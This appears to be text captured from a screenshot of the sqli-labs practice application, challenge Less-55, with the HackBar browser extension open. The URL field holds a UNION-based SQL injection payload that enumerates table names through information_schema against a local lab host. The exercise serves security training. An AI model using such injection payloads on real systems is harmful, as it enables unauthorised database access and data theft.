 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
r r r r r r r You have made : 1 of 14 attempts
Your Login name:hldw3868xt
Your Password:3
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-55/?id=-1)  union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+